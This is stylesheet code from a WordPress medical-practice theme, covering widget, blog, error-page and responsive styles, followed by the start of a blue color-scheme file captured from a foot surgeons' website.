/* - Widget: Tags */
.tagcloud {
	display: inline-block;
	width: 100%;
}
.widget .tagcloud a {	
	border: 1px solid #e5e5e5;
	color: #777;
	display: inline-block;
	font-family: 'Raleway', sans-serif;
	font-size: 14px !important;
	margin-right: 14px;
	margin-bottom: 14px;
	padding: 8px 18px 12px;
	position: relative;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.widget .tagcloud a::after {	
	border: 1px solid #e5e5e5;
	content: "";
	position: absolute;
	left: -5px;
	right: 4px;
	bottom: 4px;
	top: -5px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.tagcloud a:hover {
	background-color: #00d2eb;
	border-color: #00d2eb;
	color: #fff;
}
.tagcloud a:hover::after {
	opacity: 0;
}

/* - Widget: Calendar */
.widget_calendar #wp-calendar {
    width: 100%;
	border: none;
}
.widget_calendar table {
    margin: 0;
	width: 100%;
	font-family: "Raleway",sans-serif;
	margin-bottom: 0;
}
.widget_calendar td,
.widget_calendar th {
    line-height: 2.3333;
    text-align: center;
    padding: 3px;
	border: none;
	color: #777;
	font-family: "Raleway",sans-serif;
	font-weight: 500;
}
.widget_calendar caption {
    font-weight: 500;
    margin: 0;
    text-transform: capitalize;
	text-align: center;
	font-size: 15px;
	color: #000;
	border-top: 1px solid #bbb;
	border-bottom: 1px solid #bbb;
}
.widget_calendar tbody a {
    background-color: transparent;
    color: #000;
    display: block;
	text-decoration: none;
}
.widget_calendar tbody #today {
	background-color: #00d2eb;  
    color: #fff;
}
.widget_calendar tbody a:hover,
.widget_calendar tbody a:focus {
    color: #000;
}
.widget_calendar #next,
.widget_calendar #prev {
	color: #00d2eb;	
	text-align: left;
	padding: 5px 0;
}
.widget_calendar #next{
	text-align: right;
}
.widget_calendar #next a,
.widget_calendar #prev  a {
	border: 1px solid #777;
	color: #777;
	font-size: 14px;
	letter-spacing: 0.5px;
	padding: 5px 15px;
	text-decoration: none;
	margin-left: 0;
	margin-right: 0;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;	
}
.widget_calendar #next a:hover,
.widget_calendar #prev  a:hover {
	color: #00d2eb;
	border-color: #00d2eb;
}

/* - Widget: Pages */
.widget.widget_pages > ul li {
	position: relative;	
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	border-bottom: none;
	margin-bottom: 0;
    padding-bottom: 0;
}
.widget_pages > ul li.current_page_item a {
	color: #00d2eb;
}
.widget_pages .page_item_has_children > a,
.widget_pages .menu-item-has-children > a {
    margin-bottom: 8px;
    display: inline-block;
    width: 100%;
}

/* - Widget: MenuNav */
.widget-area .widget_nav_menu.widget ul li {
	margin: 0;
	padding: 0;
	border: none;
}

/* - Widget: Meta */
.widget_meta ul li a {
	color: #777;
	word-wrap: break-word;
	text-decoration: none;
	text-transform: capitalize;
}
.widget_meta ul li:last-of-type a {
	margin-bottom: 0;
}
.widget_meta ul li:hover a{
	color: #00d2eb;
}

/* - Widget: Recent Comments */
.widget_recent_comments ul li span {
	text-transform: capitalize;
}
.widget_recent_comments ul li {
	line-height: 26px;
	margin-bottom: 14px;
	color: #777;
}
.widget_recent_comments ul li:last-of-type {
	margin-bottom: 0;
}
.widget_recent_comments ul li a {
	padding-left: 0;
	margin-bottom: 0;
	font-size: 14px;
}
.widget.widget_recent_comments ul li a::before {
	content: "";
	display: none;
}
.widget_recent_comments ul li a:hover{
	color: #00d2eb;
}

/* - Widget: Recent Entries */
.widget_recent_entries ul li {
	display: inline-block;
	width: 100%;
	margin-bottom: 10px;
}
.widget_recent_entries ul li:last-of-type {
	margin-bottom: 0;
}
.widget_recent_entries ul li a {
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
}
.widget_recent_entries ul li a:hover {
	color: #00d2eb;
}

/* - Widget: RSS */
.widget_rss ul li {
	position: relative;
	margin-bottom: 15px;
}
.widget_rss ul li:last-of-type {
	margin-bottom: 0;
}
.widget_rss ul li:hover::before,
.widget_rss ul li::before {
	background: none;
}
.widget_rss ul li > a {
	color: #000;
	line-height: 24px;
	font-size: 15px;
}
.widget_rss ul li > a::before {
	content: "";
}
.widget_rss ul li cite,
.widget_rss ul li  .rss-date {
	color: #000;
	font-style: italic;
	display: block;
	font-weight: 500;
	line-height: 26px;
}
.widget.widget_rss ul li a {
	padding-left: 0;
}
.widget.widget_rss ul li a::before {
	display: none;
}
.widget_rss .rsswidget {
	color: #333;
	margin-bottom: 0;
	line-height: 28px;
}
.widget_rss .rsswidget img {
	display: none;
}
.rssSummary {
	line-height: 28px;
	font-size: 14px;
	color: #777;
}
.widget_rss p {
	color: #777;
	float: left;
	font-size: 14px;
	letter-spacing: 0.98px;
	line-height: 26px;
	margin-right: 5px;
	word-wrap: break-word;
	text-transform: capitalize;
}

/* - Widget: Text */
.widget_text .textwidget  {
	color: #777;
	display: inline-block;
	font-size: 14px;
	line-height: 26px;
	word-wrap: break-word;
	max-width: 100%;
}
.widget_text .textwidget > p {
	padding: 0;
	line-height: 27px;
	font-size: 14px;
	word-wrap: break-word;
	color: #777;
}
.widget_text .textwidget p strong:first-of-type {
	margin-bottom: 10px;
	display: inline-block;
}
.widget_text .textwidget p strong:last-of-type {
	margin-bottom: 0;
}
.widget_text .textwidget img {
	margin-bottom: 7px;
	margin-top: 7px;
}
.widget_text .textwidget .wp-caption {
	margin-bottom: 0;
	color: #777;
}

/* - Widget: Newsletter */
.mc4wp-response{
	letter-spacing: 0.5px;
	color: #fff;
}
.widget_mc4wp_form_widget label {
	display: none;
}
.mc4wp-alert.mc4wp-error p{
	color: #fff;
}
.widget_mc4wp_form_widget .mc4wp-form-fields p {
	color: #555555;
	font-size: 13px;
	letter-spacing: 0.39px;
	line-height: 24px;
	margin-bottom: 15px;
}
.widget_mc4wp_form_widget .form-group i {
	color: #ffffff;
	position: absolute;
	right: 30px;
	top: 12px;
	font-size: 12px;
}
.widget_mc4wp_form_widget .mc4wp-form-fields .form-control {	
	background-color: transparent;
	border: 1px solid #d4d4d4;
	border-radius: 0;
	height: 40px;
	padding-left: 10px;
	padding-right: 10px;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	outline: none;
	position: relative;
	z-index: 3;
}
.widget_mc4wp_form_widget .mc4wp-form-fields input[type="submit"] {
	background-color: #00d2eb;
    border: none;
    border-radius: 0;
    color: #fff;
    font-family: "Raleway",sans-serif;
    font-weight: 600;
    height: 40px;
    letter-spacing: 0.7px;
    outline: none;
    padding-left: 12px;
	font-size: 13px;
    padding-right: 12px;
    text-transform: capitalize;
    transition: all 0.5s ease 0s;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
}
.widget_mc4wp_form_widget .mc4wp-form-fields input[type="submit"]:hover {
	background-color: #00d2eb;
	border-color: transparent;
	color: #fff;
}
.widget_mc4wp_form_widget .mc4wp-alert.mc4wp-success p {
	color: #fff;
	font-size: 13px;
	line-height: 20px;
}
.widget_mc4wp_form_widget .mc4wp-alert.mc4wp-error p {
	color: #333;
    font-size: 13px;
    font-weight: 500;
    line-height: 20px;
    margin-top: 5px;
}

/* - Widget: Recent Entries */
.widget_recent_entries ul li a {
	color: #777;
	word-wrap: break-word;
	padding-left: 0;
	text-decoration: none;
	text-transform: capitalize;
}
.widget_recent_entries ul li a::before {
	content: "";
}
.widget_recent_entries ul li a:hover {
	color: #00d2eb;
}

/* - Text */
.textwidget option {
	max-width: 175px;
}
.widget_text .textwidget {
	line-height: 26px;
}
.widget_recent_post .recent-box.no_post_thumb {
	padding-left: 0;
}

/*  ## Blog
- - - - - - - - - - - - - - - - - - - - */
.post-detail {
	position: absolute;
	bottom: 26px;
	left: 30px;
}

article.no-post-thumbnail .entry-header {
	padding-top: 0;
}

/* - Post Format */
.format-video iframe,
.format-video video {
	width: 100%;
}
.format-audio audio {
	width: 100%;
}
article[class*="type-"].format-gallery .carousel-control {
	width: 30px;
	height: 30px;
	line-height: 30px;
	box-shadow: none;
	background: none;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	font-size: 14px;
	font-weight: 400;
	opacity: 1;	
	text-shadow: none;
	text-align: center;	
	color: #000;
	border: 1px solid #000;
}
article[class*="type-"].format-gallery .carousel-control::before {
	background-color: rgba(255, 255, 255, 0.8);
	bottom: 0;
	content: "";
	display: inline-block;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}
article[class*="type-"].format-gallery .carousel-control span {
	position: relative;
	z-index: 2;
}

/* - Entry Content */
article[class*="type-"] {
	position: relative;
}
article[class*="type-"]:last-of-type .or-spacer {
	display: none;
}
.single-post article[class*="type-"]:last-of-type {
	padding-bottom: 0;
	margin-bottom: 0;
}
.entry-content ul li,
.entry-content ol li {
	line-height: 26px;
	color: #777;
}

/* - Sticky Posts */
article[class*="type-"].sticky {
	text-align: left;
}
.entry-cover .sticky-post,
.no-post-thumbnail .entry-cover .sticky-post {
	right: auto;
	left: 0
}
.sticky-post {
	background-color: #333333;
	color: #ffffff;
	font-size: 12px;
	font-weight: 500;
	letter-spacing: 0.04em;
	line-height: 20px;
	padding: 4px 15px 3px;
	position: absolute;
	text-transform: uppercase;
	top: 0;
	z-index: 3;
}
blockquote,
.entry-content blockquote {
	border-left: 5px solid #00d2eb;
	margin: 15px 0;
	padding: 0 15px;
}
article[class*="type-"] .entry-content blockquote p,
blockquote p,
.entry-content blockquote p {
	color: #292929;
	font-size: 16px;
	line-height: 24px; 
	font-style: italic;
	letter-spacing: 0.52px;
	font-family: "Lato",sans-serif;
}
.comments-area .comment-content  blockquote p {
	color: #292929;
    font-size: 14px;
    font-style: italic;
    letter-spacing: 0.52px;
    line-height: 24px; 
}
blockquote cite a {
	color: #777;
}
.entry-content {
	display: inline-block;
	width: 100%;
}
.entry-content .wp-caption-text a {
	color: #000;
}

/* - Single Post Tag & Categories */
.single-post .entry-categories,
.single-post .entry-tags {
	display: block;
	margin-bottom: 10px;
}
.single-post .entry-categories > span,
.single-post .entry-tags > span {
	color: #000;
	display: inline-block;
	font-size: 15px;
	font-weight: 600;	
	margin-right: 10px;
	text-transform: uppercase;
}
.single-post  .entry-categories a,
.single-post  .entry-tags a {
	color: #777;
	text-decoration: none;
	position: relative;
	text-transform: uppercase;
	margin-right: 5px;
	display: inline-block;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;	
}
.single-post  .entry-categories a:last-of-type,
.single-post  .entry-tags a:last-of-type {
	margin-right: 0;
}
.single-post  .entry-categories a::after,
.single-post  .entry-tags a::after {
	position: relative;
	content: ",";
	color: #777;
	font-size: 16px;
}
.single-post  .entry-categories a:last-child::after,
.single-post  .entry-tags a:last-child::after {
	content: "";
}
.single-post  .entry-categories a:hover,
.single-post  .entry-tags a:hover {
	color: #00d2eb;
}

/* - About Author */
.about-author {
	display: inline-block;
	position: relative;
	width: 100%;
	border: 1px solid #e6e6e6;
	padding: 15px;
	margin-top: 15px;
}
.about-author img{
	float: left;
}
.author-details {
	padding-left: 100px;
}
.author-details .byline a {
	color: #000;
	text-decoration: none;
	font-size: 16px;
	font-weight: 600;
	display: block;
	text-transform: capitalize;
}
.author-details .byline a i {
	margin-right: 5px;
	display: inline-block;
}
.author-details p {
	font-size: 14px;
	line-height: 26px;
	color: #777;
}

.no-post-thumbnail .post-detail {
	bottom: auto;
	left: auto;
	margin-bottom: 15px;
	position: relative;
}
.no-post-thumbnail .post-excerpt {
	padding: 20px 0 0;
}
.comment-content h2 {
	line-height: 40px;
}
.single-post .post-social {
	display: inline-block;
	width: 100%;
	border-bottom: 1px solid #d0d0d0;
	padding-bottom: 50px;
	margin-bottom: 50px;
}
.single-post .social-share {
	display: inline-block;
    margin-top: 20px;
	margin-bottom: 15px;
	padding-left: 0;
}
.single-post .social-share-block  span {
	display: inline-block;
	float: left;
	margin-right: 15px;
	margin-top: 28px;
	margin-bottom: 5px;
	font-family: "Raleway",sans-serif;
    font-size: 14px;
	font-weight: 500;
}
.single-post .social-share span i {
	margin-right: 5px;
}
.single-post .social-share li {
	display: inline-block;
	margin-right: 5px;
}
.single-post .social-share li a {
	border: 1px solid #6f6f6f;
	color: #6f6f6f;
	float: left;
	height: 35px;
	line-height: 35px;
	text-align: center;
	transition: all 1s ease 0s;
	width: 35px;	
}
.single-post .social-share li a:hover {
	border-color: #00d2eb;
	color: #00d2eb
}
.single-post .social-share li:last-of-type {
	margin-right: 0;
}

/* ## Error Section  */
.error-block {
	margin: 80px 0;
	display: inline-block;
	width: 100%;
}
.error404 .footer-main-2 {
	margin-top: 0;
}
.error-block h2 {
	color: #000;
	font-size: 100px;
	line-height: 150px;
	margin-bottom: 20px;
	padding: 0 15px;
}
.error-block h3 {
	font-size: 25px;
	font-weight: 500;
	letter-spacing: 0.5px;
	margin-top: 0;
	margin-bottom: 30px;
	line-height: 33px;
}
.error-block .searh-block {
	display: block;
	max-width: 555px;
	margin: 0 auto 40px;
}
.error-block .searh-block .form-control {
	height: 42px;
	border: 1px solid #e6e6e6;
	border-radius: 0;
	color: #000;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	outline: none;
	font-size: 13px;
	padding-left: 20px;
	padding-right: 20px;
}

/* - Placeholder */
.error-block .searh-block .form-control::-webkit-input-placeholder {
   color: #000;
}
.error-block .searh-block .form-control:-moz-placeholder {
   color: #000; 
}
.error-block .searh-block .form-control::-moz-placeholder { 
   color: #000;
}
.error-block .searh-block .form-control:-ms-input-placeholder {
   color: #000; 
}
.error-block .page_search .searchform .btn.btn-default {
	font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	height: 42px;
	border: none;
	border-radius: 0;
	background-color: #01d1ea;
	color: #fff;
	padding-left: 30px;
	padding-right: 30px;
}
.error-block .page_search .searchform .btn.btn-default :hover {
	background-color: #000;
}

/*----------------------------------------------------
	## Responsive
------------------------------------------------------*/

/* - min-width: 992 */
@media (min-width: 992px) {
	.ownavigation .navbar-nav .menu-item-language > .submenu-languages {
		display: none;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		-o-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
		min-width: 150px;
		position: absolute;
		background-color: #fff;
		padding: 0;
	}
	
	/* - WPML Dropdown */
	.ownavigation .navbar-nav .menu-item-language:hover > .submenu-languages {
		display: block;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.ownavigation .navbar-nav .menu-item-language:hover > .submenu-languages  li {
		padding: 0 20px;
		list-style: none;
	}
	.ownavigation .navbar-nav .menu-item-language:hover > .submenu-languages  li  a {
		padding: 10px 0px;
		white-space: normal;
		word-wrap: break-word;
		display: inline-block;
		text-decoration: none;
		outline: none;
		color: #131313;
	}
}

/* - min-width: 782 */
@media (max-width: 782px) {
	
	/* - AdminBar */ 
	body.admin-bar .navbar-fixed-top {
		margin-top: 46px;
	}
}

/* - max-width: 991 */
@media (max-width: 991px) {
	
	/* Wpml Menu */
	.ownavigation .navbar-nav .menu-item-language > .submenu-languages {
		display: none;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
		width: 100%;
		background-color: transparent;
		padding: 0;
		padding: 0 10px 10px;
	}
	.ownavigation .navbar-nav .menu-item-language:hover > .submenu-languages {
		display: block;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.ownavigation .navbar-nav .submenu-languages {
		position: relative;
		padding: 0px;
	}
	.ownavigation .navbar-nav .submenu-languages li  {
		list-style: none;
	}
	.ownavigation .navbar-nav .submenu-languages li a {
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
		padding: 8px 0;
		display: inline-block;
		text-decoration: none;
	}
	.ownavigation .navbar-nav .sub-menu {
		transition: all 1s ease 0s;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
	}	
	
	.menu-setting {
		margin-top: 0;
		margin-bottom: 20px;
	}
	
	/* - Comment Form  */
	.comments-area {
		margin-top: 30px;
	}
	.comment-list .children {
		margin: 0;
	}
	.comment-list .children > li {
		padding-left: 0.2em;
	}
	.comment-author .avatar {
		max-width: 70px;
	}
	.comment-body {
		padding: 22px 25px 22px 85px;
	}
	.comments-title {
		font-size: 16px;
		line-height: 30px;
		margin-top: 5px;
	}
	.comments-area .comment-form-author,
	.comments-area .comment-form-email, 
	.comments-area .comment-form-url {
		width: 100%;
	}	
	
	.single-post .post-categories::before {
		left: 90px;
	}
	.single-post .article[class*="type-"] .entry-title {	
		font-size: 22px;
		line-height: 31px;
	}
	.single-post .post-categories {
		padding: 18px 10px 8px 112px;
	}
	.post-categories > span {
		display: inline-block;
		margin-bottom: 8px;
	}
	.single-post .post-categories a {
		padding: 10px 12px;
	}
	
	/* - Breadcrumb */
	.breadcrumb,
	.pagebanner .pagebanner-content h3 {
		width: 100%;
		float: none;
		text-align: left;
	}
	.breadcrumb {
		padding: 5px 15px;
		text-align: center;
		width: 100%;
		margin: 0;
		float: left;
	}
	
	/* - PageBanner */
	.page-banner h3 {
		font-size: 28px;
		line-height: 37px;
	}
	
	.widget_calendar #next a,
	.widget_calendar #prev  a {
		margin-left: 6px;
		margin-right: 6px;
	}
	
	/* - Widget Setting */	
	.widget-title {
		line-height: 26px;
	}
	.widget.widget_rss .rsswidget,
	.widget.widget_recent_entries ul li a {
		padding-left: 0;
	}
	.widget_calendar #next a, 
	.widget_calendar #prev a {
		padding: 5px 10px;
	}
	
	.comment-list .children {
		padding-left: 5px;
	}	
	.single-post .social-share-block {
		padding-left: 93px;
	}
}

/* - min-width: 768 */
@media (min-width: 768px) {	
	
	.site-main .content-left,
	.site-main .sidebar-left {
		float: left;
	}	
	.site-main .content-right,
	.site-main .sidebar-right {
		float: right;
	}
}

/* - min-width: 992 to max-width: 1199 */
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	
	.comment-list .children {
		padding-left: 0;
	}
	.widget_calendar #next a, 
	.widget_calendar #prev a {
		padding: 5px 10px;
	}
		
	.page-banner .container {
		max-width: 970px;
	}
}

/* - min-width: 768 to max-width: 991 */
@media only screen and (min-width: 768px) and (max-width: 991px) {
	
	.site-main .content-left {
		padding-right: 15px;
	}
	.site-main .content-right {
		padding-left: 15px;
	}
	
	.page-banner .container {
		max-width: 750px;
	}
	
}

/* - min-width: 320 to max-width: 600 */
@media only screen and (min-width: 320px) and (max-width: 600px) {
	
	body.admin-bar .navbar-fixed-top {
		margin-top: 0;
	}
}

/* - max-width: 767 */
@media (max-width: 767px) {
	.widget-area .widget::after {
		right: 0;
	}
	.widget-area.sidebar-right .widget::after {
		left: 0;
	}
	/* - Post Formats */
	.format-video iframe,
	.format-video video {
		min-height: auto;
		height: auto;
	}
	
	/* - Widget Area */
	.widget-area {
		margin-top: 30px;
	}
	
	/* - Comment Form */
	.comments-area {
		padding-left: 0;
	}
	.comment-list .reply {
		margin-left: 0;
	}
	.comment-metadata {
		margin-top: 5px;
	}
	.comment-author .fn a.url {
		font-size: 15px;
	}
	.comment-author .says {
		font-size: 13px;
	}	
	.comment-author .avatar{
		max-width: 68px;
	}
	.single-post .social-share-block,
	.single-post .post-categories {
		padding-left: 0;
	}
	.single-post .post-categories::before {
		left: 0;
	}
	.single-post .post-categories {
		padding: 18px 10px 8px 21px;
	}
	
	/* - Color Switcher */
	body .corner {
		display: none;
	}

	/* - Sticky Posts */
	.breadcrumb-content {
		padding: 10px 15px;
	}
	.page-banner .breadcrumb a,
	.page-banner .breadcrumb span {
		line-height: 20px;
		font-size: 15px;
	}
	
	.author-intro {
		padding-left: 0;
	}
	
	article[class*="type-"] .entry-content > .btn-block .about-author a {
		margin-top: 15px;
	}
	
	/* - Pagination */
	.pagination {
		text-align: center;
		margin-top: 35px;
	}	
	.single .entry-content h2 {
		font-size: 22px;
		line-height: 32px;
	}	
}

/* - max-width: 479 */
@media (max-width: 479px) {
	
	/* - Comment Section */	
	.comment-list .children {
		margin: 0;
		padding: 0;
	}
	.comment-body {
		padding: 15px 15px 15px 70px;
	}
	.comment-author .avatar {
		max-width: 60px;
	}
	
	.comment-list .children {
		padding-left: 0;
	}
	.comment-list .children > li {
		padding-left: 0.2em;
	}		
	.single-post article[class*="type-"] .entry-content > .post-date,
	article[class*="type-"] .entry-content > .post-date a {
		width: 70px;
		font-size: 22px;
	}
	.single-post article[class*="type-"] .entry-content > .post-date span,
	article[class*="type-"] .entry-content > .post-date a span {
		font-size: 14px;
	}
	article[class*="type-"] .entry-content .entry-meta span i {
		margin-right: 8px;
	}
	article[class*="type-"] .entry-footer .tags-links > a {
		padding-right: 10px;
		padding-left: 10px;
	}
	
	.page-banner h3 {
		font-size: 20px;
		line-height: 30px;
	}
}

/* - max-width: 400 */
@media (max-width: 400px) {
	
	.owclearfix-cnt2:after,
	.owclearfix-cnt3:after {
		clear: none;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/color-schemes/blue.css?ver=3.2
body_size: 2234
content:
/*  
	## Blue: #3598db
	-----------------
 */

/* - Color */
.entry-content .page-links > a,
.entry-content .page-links > span:not(.screen-reader-text):not(.page-links-title),
.single-post .entry-categories a:hover,
.single-post .entry-tags a:hover,
article[class*="type-"].no-post-thumbnail .entry-cover .post-date a:hover,
.widget_recent_comments ul li a:hover,
article[class*="type-"] .entry-meta .post-time > span i,
article.format-audio[class*="type-"] .entry-cover .post-date a:hover, 
article.format-video[class*="type-"] .entry-cover .post-date a:hover, 
article.format-gallery[class*="type-"] .entry-cover .post-date a:hover,
.header_s .menu-setting-info a,
.contact-us .contact-form .wpcf7-form .wpcf7-submit:hover,
.comment-list .reply a:hover,
.widget_info p a:hover,
.widget-area .footer-social li a:hover,
.widget .tab-content .latest-content h5 > a:hover,
html[dir="rtl"] .carrier-section .panel-body .responsibilities-list li::after,
.pagination .nav-links .page-numbers,
.carrier-section .panel-body .responsibilities-list li::after,
.page-banner .breadcrumb a:hover span,
.widget_meta ul li:hover a,
.footer-main .wpcf7-form .wpcf7-form-control.wpcf7-submit:hover,
article[class*="type-"] .entry-header h3.entry-title a:hover,
article[class*="type-"] .latest-news-content > a.read-more:hover,
article[class*="type-"] .entry-meta a > i,
.services-section .medical-box:hover i,
.extra-services .extra-box:hover i,
.department-section .department-img-block a:hover,
article[class*="type-"] .entry-cover .post-date a:hover,
.breadcrumb a:hover span,
.widget_info p a:hover,
.footer-social li a:hover,
.footer-main .widget_workinghours::after,
.widget .tab-content .latest-content span a,
.widget ul li > a:hover,
.widget_pages > ul li.current_page_item a,
.widget_calendar #next a:hover,
.widget_calendar #prev a:hover,
.footer-main .widget_workinghours::before,
.header_default .ownavigation .navbar-nav > .active > a, 
.header_default .ownavigation .navbar-nav > .active > a:focus, 
.header_default .ownavigation .navbar-nav > .active > a:hover, 
.header_default .ownavigation .navbar-nav > li:hover > a, 
.header_default .ownavigation .navbar-nav > li a:hover,
.header_s a.phone-call i,
#revslider_home .background-block .title-txt,
.type-post .latest-news-content > a.read-more:hover
#revslider_home .learn-btn .button-txt i,
.appoinment-form h5 i,
.type-post .entry-meta a > i,
.type-post .latest-news-content > a.read-more:hover,
.offer-section .offer-box > a:hover,
.department-section .show-all > a,
.footer-main .footer-social li a:hover,
.footer-main .widget_workinghours > span,
.footer-main .form-group button:hover,
.carrier-section .panel-body .responsibilities-list li::before,
.ow-pagination .pagination > li:first-child > a, 
.ow-pagination .pagination > li:last-child > a,
.ow-pagination ul li a,
.widget-area .latest-detail-tab .wc-tabs li a,
.widget-area .tab-content .latest-content span a,
.contact-us .contact-form .form-group button:hover,
.contact-us .contact-call-box p > i ,
.extra-services .extra-box > a:hover,
.type-post .entry-header h3.entry-title a:hover {
	color: #3598db; 
}

.carrier-section .panel-title a::after {
	background-color: transparent;
}

#revslider_home .learn-btn {
	background-image: url("../../images/slide-btn-bg-blue.png");
}
.header_s a.phone-call {
	border-color: #3598db #3598db currentcolor;
}

/* - Border Color */
.entry-content .page-links > a,
.entry-content .page-links > span:not(.screen-reader-text):not(.page-links-title),
.header_s20 .ownavigation .navbar-nav > li:last-child > a,
.contact-us .contact-form .wpcf7-form .wpcf7-submit,
.comment-list .reply a:hover,
blockquote, 
.entry-content blockquote,
html[dir="rtl"] blockquote,
html[dir="rtl"] .entry-content blockquote,
article[class*="type-"] .latest-news-content > a.read-more,
.appoinment-form .wpcf7-form .appointment_submit_icon,
.pagination .nav-links .page-numbers,
.widget .tab-content .latest-content > a > i,
.widget_calendar #next a:hover,
.widget_calendar #prev a:hover,
.footer-main .widget_workinghours::before,
.other-services .other-services-block:hover .services-block-icon::after, 
.other-services .other-services-block:hover .services-block-icon::before,
.appoinment-form,
.appoinment-form .btn-submit,
.type-post .latest-news-content > a.read-more,
.department-section .show-all > a,
.footer-main,
.footer-main .widget_workinghours > span,
.footer-main .widget_workinghours ul li,
.ow-pagination ul li a,
.widget-area .tab-content .latest-content > a > i,
.widget-area .tagcloud a:hover,
.contact-us .contact-form,
.contact-us .contact-form .form-group button,
.contact-us .contact-call-box p > i,
.contact-us2 .contact-deatil .contact-call-box:hover {
	border-color: #3598db;
}

/* - Background Color */
.header_s12:not(.header_s16) .ownavigation .navbar-nav > li > a::before,
.entry-content .page-links a:hover,
.entry-content .page-links > span:not(.screen-reader-text):not(.page-links-title):hover,
.entry-content .page-links > span:not(.screen-reader-text):not(.page-links-title),
article[class*="type-"] .entry-meta .post-time span:hover,
.post-password-form input[type="submit"],
.contact-us .contact-form .wpcf7-form .wpcf7-submit,
.comment-form input[type="submit"],
article[class*="type-"] .entry-meta a:hover,
article[class*="type-"] .latest-news-content > a.read-more,
.appoinment-form .wpcf7-form .appointment_submit_icon,
.other-services-content > a::before,
.pagination .nav-links .page-numbers:hover, 
.pagination .nav-links .page-numbers:focus,
.pagination .nav-links .page-numbers.current,
.widget .latest-detail-tab .wc-tabs.nav-tabs > li.active > a,
.widget .latest-detail-tab .wc-tabs.nav-tabs > li.active > a:focus,
.widget .latest-detail-tab .wc-tabs.nav-tabs > li.active > a:hover, 
.widget .latest-detail-tab .wc-tabs li.active a,
.tagcloud a:hover,
.widget_calendar tbody #today,
.select_box::before,
.header_s a.phone-call:hover,
.header_s a.navbar-brand > i ,
.ownavigation .mega-dropdown .mega-menu,
.other-services .other-services-block:hover .services-block-icon::after, 
.other-services .other-services-block:hover .services-block-icon::before,
.other-services .other-services-block:hover .services-block-icon i,
.appoinment-form .btn-submit,
.gallery-section .portfolio-categories li a.active, 
.gallery-section .portfolio-categories li a:hover, 
.gallery-section .portfolio-categories li a:focus,
.services-section .service-content a.learn-more,
.services-section .service-content a.appointment:hover::before,
.testimonial-section,
.team-section .team-box h5,
.type-post .entry-meta a:hover,
.type-post .latest-news-content > a.read-more,
.offer-section .offer-box,
.department-section .department-header h5,
.department-section .show-all > a::before, 
.department-section .show-all > a::after,
.department-section .show-all a:hover,
.footer-main .widget_workinghours,
.footer-main .form-group button,
.footer-bottom,
.about-section .about-content h5::after,
.carrier-section .panel-title a::before,
.carrier-section .panel-title a.collapsed,
.carrier-section .panel-title a::before,
.carrier-section .panel-title a,
.widget-area .latest-detail-tab .wc-tabs.nav-tabs > li.active > a, 
.widget-area .latest-detail-tab .wc-tabs.nav-tabs > li.active > a:focus, 
.widget-area .latest-detail-tab .wc-tabs.nav-tabs > li.active > a:hover, 
.widget-area .latest-detail-tab .wc-tabs li.active a,
.widget-area .tagcloud a:hover,
.widget_accordion .panel-title a::before,
.widget_accordion .panel-title a,
.footer-main .wpcf7-form .wpcf7-form-control.wpcf7-submit,
.contact-us .contact-form .form-group button,
.contact-us2 .contact-deatil .contact-call-box:hover,
.extra-services .extra-box i,
.tab-detail .services-tabs > li.active > a, 
.tab-detail .services-tabs.nav-tabs > li.active > a:focus, 
.tab-detail .services-tabs.nav-tabs > li.active > a:hover, 
.tab-detail .services-tabs li.active a,
.gallery-single-section .info-content h3::before {
	background-color: #3598db;
}

.error-block .page_search .searchform .btn.btn-default {
	background-color: #3598db !important;
}

.header_s .top-header .call-info p > a::before {
	color: #fff;
}
.header_s .top-header,
.header_s1 .ownavigation .navbar-nav > .active > a::before, 
.header_s1 .ownavigation .navbar-nav > .active > a:focus::before, 
.header_s1 .ownavigation .navbar-nav > .active > a:hover::before, 
.header_s1 .ownavigation .navbar-nav > li:hover > a::before, 
.header_s1 .ownavigation .navbar-nav > li a:hover::before,
.header_s .ownavigation .navbar-toggle,
.header_s .ownavigation .ddl-switch,
.header_s.header_s8.header_s9 .ownavigation {
	background-color: #3598db;
}
.header_s1 .ownavigation .navbar-nav > .active > a, 
.header_s1 .ownavigation .navbar-nav > .active > a:focus, 
.header_s1 .ownavigation .navbar-nav > .active > a:hover, 
.header_s1 .ownavigation .navbar-nav > li:hover > a, 
.header_s1 .ownavigation .navbar-nav > li a:hover,
.header_s #slideit, 
.header_s #closeit,
.gallery-single-section .flex-direction-nav a.flex-prev::before,
.gallery-single-section .flex-direction-nav a.flex-next::before {
	color: #3598db;
}
.header_s1 .ownavigation.navbar-fixed-top {
	border-color: transparent;
}
.header_s .ownavigation ul li > .dropdown-menu {
